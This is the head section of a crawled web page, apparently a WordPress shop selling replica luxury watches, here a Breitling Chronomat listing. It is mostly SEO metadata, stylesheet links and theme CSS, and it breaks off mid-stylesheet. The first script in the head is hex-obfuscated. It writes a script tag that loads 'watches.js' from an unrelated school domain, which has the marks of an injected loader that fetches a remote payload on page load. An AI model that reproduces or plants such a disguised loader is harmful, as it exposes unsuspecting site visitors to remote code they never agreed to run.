

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/
body_size: 28232
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x6f\x6e\x65\x79\x68\x6f\x6c\x6c\x6f\x77\x73\x63\x68\x6f\x6f\x6c\x2e\x6f\x72\x67\x2f\x6a\x73\x2f\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.hontreplicawatch.me/xmlrpc.php">
<title>Breitling Chronomat B01 SS/SS Black/Stick GF Asia 7750 Mod replica</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Glegoo:400', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Breitling Chronomat B01 SS/SS Black/Stick GF Asia 7750 Mod replica" />
<meta property="og:description" content="Brand: Breitling
 	Range: CHRONOMAT B01 
 	Gender: Mens
 	Movement: 7750, Automatic
 	Case size: 45mm
 	Case material: Stainless Steel
 	Bracelet material: Stainless Steel Strap 
 	Dial type: Black
 	Water resistance: Water Resistant 30m" />
<meta property="og:url" content="https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/" />
<meta property="og:site_name" content="Trusted Replica Watch Sites" />
<meta property="og:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602.jpg" />
<meta property="og:image:secure_url" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602.jpg" />
<meta property="og:image:width" content="945" />
<meta property="og:image:height" content="945" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Brand: Breitling  Range: CHRONOMAT B01  Gender: Mens  Movement: 7750, Automatic  Case size: 45mm  Case material: Stainless Steel  Bracelet material: Stainless Steel Strap  Dial type: Black  Water resistance: Water Resistant 30m" />
<meta name="twitter:title" content="Breitling Chronomat B01 SS/SS Black/Stick GF Asia 7750 Mod replica" />
<meta name="twitter:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.hontreplicawatch.me/#website","url":"https://www.hontreplicawatch.me/","name":"Trusted Replica Watch Sites","description":"Perfect Watches Store","potentialAction":{"@type":"SearchAction","target":"https://www.hontreplicawatch.me/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/#primaryimage","url":"https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0362B-Chronomat-B01-SSSS-BlackStick-GF-Asia-7750-Mod_17602.jpg","width":945,"height":945},{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/#webpage","url":"https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/","inLanguage":"en-US","name":"Breitling Chronomat B01 SS/SS Black/Stick GF Asia 7750 Mod replica","isPartOf":{"@id":"https://www.hontreplicawatch.me/#website"},"primaryImageOfPage":{"@id":"https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/#primaryimage"},"datePublished":"2019-05-24T02:26:42+00:00","dateModified":"2021-06-24T02:43:58+00:00","breadcrumb":{"@id":"https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/","url":"https://www.hontreplicawatch.me/","name":"Hont Replica Watch - Best Quality Luxury Replica Watches"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/shop/","url":"https://www.hontreplicawatch.me/shop/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/breitling/","url":"https://www.hontreplicawatch.me/product-category/breitling/","name":"Breitling"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/breitling/chronomat/","url":"https://www.hontreplicawatch.me/product-category/breitling/chronomat/","name":"Chronomat"}},{"@type":"ListItem","position":5,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/","url":"https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/","name":"Breitling Chronomat B01 SS/SS Black/Stick GF Asia 7750 Mod"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Feed" href="https://www.hontreplicawatch.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Comments Feed" href="https://www.hontreplicawatch.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Breitling Chronomat B01 SS/SS Black/Stick GF Asia 7750 Mod Comments Feed" href="https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-stick-gf-asia-7750-mod/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hontreplicawatch.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.hontreplicawatch.me/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.hontreplicawatch.me/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slicknav.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pgscore-front-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/pgscore-front.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-popup-inner { padding: 8% 2%; }
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 50px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 40px;
}
.site-header .sticky-site-title img {
  max-height: 40px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #23282d;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #eaeaea;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #eaeaea;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, .main-navigation-sticky .primary-menu > li.current-menu-item > a:before, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .header-sticky-inner .woo-tools-actions > li i:hover {
  color: #938060;
}

			#header-sticky-sticky-wrapper .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #938060;
}
.inner-intro {
  height: 250px;
}
.header_intro_bg-color {
  background-color: #0a0b0f;
}
body,html {
  font-family: "Glegoo", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 15px;
}
h1 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  line-height: 44px;
  font-size: 36px;
}
h3 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}
footer.site-footer {
  background: #141414;
}
.site-footer .widget .widget-title {
  color: #938060;
}
.site-footer h1,
		.site-footer h2,
		.site-footer h3,
		.site-footer h4,
		.site-footer h5,
		.site-footer h6,
		.site-footer,
		.site-footer a:hover,
		.site-footer .widget ul li a,
		.site-footer .widget_archive ul li:before, 
		.site-footer .widget_meta ul li:before,
		.site-footer .widget select,
		.site-footer table th,
		.site-footer table caption,
		.site-footer input[type=text], 
		.site-footer input[type=email], 
		.site-footer input[type=search], 
		.site-footer input[type=password], 
		.site-footer textarea,
		.site-footer .widget_rss ul li,
		.site-footer .widget_search .search-button,
		.site-footer .widget_tag_cloud .tagcloud a.tag-cloud-link,
